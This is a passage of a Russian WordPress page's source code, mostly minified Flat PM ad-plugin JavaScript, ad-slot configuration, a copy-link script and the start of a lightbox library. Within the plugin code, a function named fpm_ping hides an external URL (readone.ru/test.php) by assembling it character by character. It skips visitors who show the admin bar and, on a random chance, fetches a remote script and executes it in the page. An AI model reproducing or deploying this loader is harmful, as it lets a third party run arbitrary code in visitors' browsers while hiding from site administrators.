find element"));var x,L=a.view.iterable;if(L){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var C=fpm_queryAll(L.selector,L.xpath,L.document);if(L.n=+L.n||1,L.start=+L.start||L.n,C.length>=L.n+L.start-1){"bottom"===L.derection&&C.reverse();var E="beforebegin";"prepend"===L.insert_type&&(E="afterbegin"),"append"===L.insert_type&&(E="beforeend"),"after"===L.insert_type&&(E="afterend");v=C.length;L.max&&(v=Math.min(C.length,L.n*L.max+L.start-L.n));for(b=L.start-1;b<v;b++)(b+1-L.start+L.n)%L.n==0&&C[b].insertAdjacentElement(E,x.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var k=a.view.outgoing;k&&("true"===k.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((H=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),H.classList.add(k.side),"sec"==k.type&&(A=function(){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&setTimeout(function(){fpm_close_event(a,k,H)},1e3*k.hide)},I=setTimeout(function(){A()},1e3*k.show)),["px","vh","%"].includes(k.type)&&(N=function(){("px"===k.type&&window.pageYOffset>k.show||"vh"===k.type&&window.pageYOffset>Math.round(window.innerHeight/100*k.show)||"%"===k.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*k.show))&&P()},document.addEventListener("scroll",N)),"true"===k.close&&(O=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P())},document.addEventListener("visibilitychange",O),fpm_body.addEventListener("mouseleave",O)),"true"===k.action&&k.selector&&fpm_on(fpm_body,"click",k.selector,function(e){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P()}),fpm_body.insertAdjacentElement("afterbegin",H)):fpm_debug(a.id,"outgoing already displayed for this user"));var T=a.view.preroll;T&&(0<(S=fpm_queryAll(T.selector,T.xpath,"true")).length?S.forEach(function(e){var t,r,n,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),r=t.cloneNode(),n=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),r.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(m.cloneNode()),r.appendChild(n),r.appendChild(o),t.appendChild(r),i=function(e){e.preventDefault(),fpm_cross_timer(a,{...T},r),r.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===T.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var M=a.view.hoverroll;M&&(0<(S=fpm_queryAll(M.selector,M.xpath,"true")).length?S.forEach(function(e){var t,r;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),r=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),r.classList.add(fpm_attr.hoverroll+"_item"),r.appendChild(m.cloneNode()),t.appendChild(r),"true"===M.cross&&fpm_cross_timer(a,{...M},r))}):fpm_debug(a.id,"hoverroll can't find element")),document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=m.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var S,A,I,N,O,H;function P(){var e;document.removeEventListener("scroll",N),"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&(e=function(){window.pageYOffset>k.hide&&(fpm_close_event(a,k,H),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight;for(s in error=!1,i.groups){var l=i.groups[s];if("0"===s)for(var r in l)!function(){var e=l[r],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=l,r=t.length,n=t[e],o=document.createElement("div");n.timeout&&n.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),n.timeout||n.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(o,n.code),fpm_dynamicInterval(o,n,t,r,e)},n.timeout?1e3*n.timeout:0)):(fpm_pre_setHTML(o,n.code),fpm_contentsUnwrap(o))}()}!error&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"][data-'+fpm_attr.status+'="processing"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"role");r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={};for(e.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t}))}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t});0<e.length;){var n=e.shift(),o=!1;fpm_user.debug&&console.log(n);var i=n.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(n.id,"content");else{var a=n.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),f=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),f<s||l<f){fpm_debug(n.id,"time");continue}}var p=n.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((f=new Date(fpm_user.date+"T00:00:00"))<s||l<f){fpm_debug(n.id,"date");continue}}i=n.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(n.id,"schedule");continue}a=n.user.time;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os)))fpm_debug(n.id,"OS");else{d=n.user.cookies;if(d){var m=!1;if(d.allow){if(!fpm_user.testcook)continue;d.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(d.disallow&&fpm_user.testcook&&d.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m){fpm_debug(n.id,"cookies");continue}}p=n.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c){fpm_debug(n.id,"UTM");continue}}i=n.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(n.id,"user-agent"):((a=n.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(n.id,"referer"),o=!0),d=n.user.browser,!o&&d&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.browser.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(n.id,"browser"):(o&&d&&0<d.allow.length&&-1!=d.allow.indexOf(fpm_user.browser)&&(o=!1),p=n.user.geo,i=n.user.ip,a=n.user.role,d=n.user.isp,o||!(p||i||a||d)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(n),fpm_next(n)):(o="block_geo_role_ip",fpm_then.ajax.push(n),fpm_setWrap(n),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}fpm_sticky_slider_sidebar(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()},window.fpm_sticky_slider_sidebar=function(e){var f,t=e.closest("[data-"+fpm_attr.status+"]"),r=e.querySelectorAll(".flatPM_sticky"),n=e.querySelectorAll(".flatPM_sidebar:first-child"),e=e.querySelectorAll(".flatPM_slider:first-child"),p=document.querySelector(fpm_settings.selector);t&&(0<r.length||0<n.length)&&t.classList.add("no-preloader"),e.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),r.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==p&&(f=parseInt(window.getComputedStyle(p,null).marginTop),n.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=p.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,r=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<p.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n&&n!==document.body&&!Array.from(n.children).includes(p);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(p.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-f-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var r={};-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]})).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.status)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar(e),t&&t.removeAttribute("data-"+fpm_attr.status)},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"112454","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"426","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div caramel-id=\"01jnqmvz5y0yqb315n7gq4szby\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"","maxwidth":"425","abgroup":"","turned":"true","html":{"code":"<div caramel-id=\"01jnqnqr6wt7vb7ttj6pdptd89\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"h2","xpath":".\/\/h2","n":"2","document":"false"}},"content":[],"user":[]},{"id":"112455","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"426","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div caramel-id=\"01jnqmvz5y0yqb315n7gq4szby\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"","maxwidth":"425","abgroup":"","turned":"true","html":{"code":"<div caramel-id=\"01jnqnqr6wt7vb7ttj6pdptd89\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"h2","xpath":".\/\/h2","n":"4","document":"false"}},"content":[],"user":{"geo":{"country":{"allow":["россия"],"disallow":[]},"city":{"allow":[],"disallow":[]}}}},{"id":"112456","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"426","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div caramel-id=\"01jnqmvz5y0yqb315n7gq4szby\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"","maxwidth":"425","abgroup":"","turned":"true","html":{"code":"<div caramel-id=\"01jnqnqr6wt7vb7ttj6pdptd89\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"h2","xpath":".\/\/h2","n":"6","document":"false"}},"content":[],"user":[]},{"id":"134222","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"426","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div caramel-id=\"01jnqmvz5y0yqb315n7gq4szby\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"","maxwidth":"425","abgroup":"","turned":"true","html":{"code":"<div caramel-id=\"01jnqnqr6wt7vb7ttj6pdptd89\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"h2","xpath":".\/\/h2","n":"8","document":"false"}},"content":[],"user":[]},{"id":"134223","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"426","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div caramel-id=\"01jnqmvz5y0yqb315n7gq4szby\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":"1","name":"","minwidth":"","maxwidth":"425","abgroup":"","turned":"true","html":{"code":"<div caramel-id=\"01jnqnqr6wt7vb7ttj6pdptd89\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":"h2","xpath":".\/\/h2","n":"10","document":"false"}},"content":[],"user":[]}]);
</script>
<script data-noptimize="" data-wpfc-render="false">
		!function(){var a=true,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script>
<!--/noptimize-->

<!--<link href="https://fonts.googleapis.com/css?family=Roboto:100,100i,300,300i,400,400i,500,500i,700,700i,900,900i&amp;subset=cyrillic" rel="stylesheet"  lazyload>-->
<!--<link href="https://cdnjs.cloudflare.com/ajax/libs/ekko-lightbox/5.3.0/ekko-lightbox.css" rel="stylesheet">-->

	
<!--<script src="https://cdnjs.cloudflare.com/ajax/libs/ekko-lightbox/5.3.0/ekko-lightbox.js"></script>	-->

<!--<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.4.1/css/all.css" integrity="sha384-5sAR7xN1Nv6T6+dT2mhtzEpVJvfS3NScPQTrOxhwjIuvcA67KV2R5Jz6kr4abQsz" crossorigin="anonymous">-->


<script  src="https://code.jquery.com/jquery-2.2.4.min.js"></script>

<script>
jQuery(document).ready(function($) {

function addLink(){var body_element=document.getElementsByTagName('body')[0];var selection=window.getSelection();var link=document.location.href;var pagelink="<p>Источник: <a href=\""+link+"\">"+link+"</a>";var copytext=selection+pagelink;var newdiv=document.createElement('div');newdiv.style.position='absolute';newdiv.style.left='-99999px';body_element.appendChild(newdiv);if(copytext.length>160){newdiv.innerHTML=copytext;}else{newdiv.innerHTML=selection;}selection.selectAllChildren(newdiv);window.setTimeout(function(){body_element.removeChild(newdiv);},0);}document.oncopy=addLink;



/*!
 * Lightbox for Bootstrap by @ashleydw
 * https://github.com/ashleydw/lightbox
 *
 * License: https://github.com/ashleydw/lightbox/blob/master/LICENSE
 */
+function ($) {

'use strict';

var _createClass = (function () { function defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if ('value' in descriptor) descriptor.writable = true; Object.defineProperty(target, descriptor.key, descriptor); } } return function (Constructor, protoProps, staticProps) { if (protoProps) defineProperties(Constructor.prototype, protoProps); if (staticProps) defineProperties(Constructor, staticProps); return Constructor; }; })();

function _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError('Cannot call a class as a function'); } }

var Lightbox = (function ($) {

	var NAME = 'ekkoLightbox';
	var JQUERY_NO_CONFLICT = $.fn[NAME];

	var Default = {
		title: '',
		footer: '',
		maxWidth: 9999,
		maxHeight: 9999,
		showArrows: true, //display the left / right arrows or not
		wrapping: true, //if true, gallery loops infinitely
		type: null, //force the lightbox into image / youtube mode. if null, or not image|youtube|vimeo; detect it
		alwaysShowClose: false, //always show the close button, even if there is no title
		loadingMessage: '<div class="ekko-lightbox-loader"><div><div></div><div></div></div></div>', // http://tobiasahlin.com/spinkit/
		leftArrow: '<span>&#10094;</span>',
		rightArrow: '<span>&#10095;</span>',
		strings: {
			close: 'Close',
			fail: 'Failed to load image:',
			type: 'Could not detect remote target type. Force the type using data-type'
		},
		doc: document, // if in an iframe can specify top.document
		onShow: function onShow() {},
		onShown: function onShown() {},
		onHide: function onHide() {},
		onHidden: function onHidden() {},
		onNavigate: function onNavigate() {},
		onContentLoaded: function onContentLoaded() {}
	};

	var Lightbox = (function () {
		_createClass(Lightbox, null, [{
			key: 'Default',

			/**
       Class properties:
   	 _$element: null -> the <a> element currently being displayed
    _$modal: The bootstrap modal generated
